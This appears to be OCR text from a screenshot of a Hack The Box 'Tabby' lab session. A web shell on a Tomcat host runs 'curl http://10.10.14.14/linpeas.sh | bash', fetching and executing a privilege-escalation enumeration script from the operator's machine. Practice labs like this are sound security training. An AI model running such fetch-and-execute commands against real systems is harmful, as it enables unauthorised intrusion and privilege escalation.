 kali@kali: ~/htb/tabby
File Actions Edit View Help
10.10.10.194:8080/shell/
kali@kali: ~/htb/tabby
kali@kali: /op...-suite/linPEAS
tomcat@tabby:/var/lib/tomcat9$ cd /tmp
tomcat@tabby:/tmp$ ls
hsperfdata_tomcat
tomcat@tabby:/tmp$ curl
curl: try 'curl --help' or 'curl --manual' for more information
tomcat@tabby:/tmp$ curl http://10.10.14.14/linpeas.sh | bash > result.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
62 237k 62 149k 0 0 127k 0 0:00:01 0:00:01 --:--:-- 127kYou do not have enough privilege to read the profile set.
100 237k 100 237k 0 0 14952 0 0:00:16 0:00:16 --:--:-- 14951
Sorry, try again.
grep: write error: Broken pipe
grep: /etc/iscsi/iscsid.conf: Permission denied
grep: /etc/mysql/debian.cnf: Permission denied
grep: /etc/sudoers.d/99-snapd.conf: Permission denied
tomcat@tabby:/tmp$
Click to start dragging "kali@kali: ~/htb/tabby"
Burp Suite Community E...
*CherryTree 0.38.8
Mozilla Firefox
Postman
kali@kali: ~/htb/tabby
Postman - File Manager
01:02 PM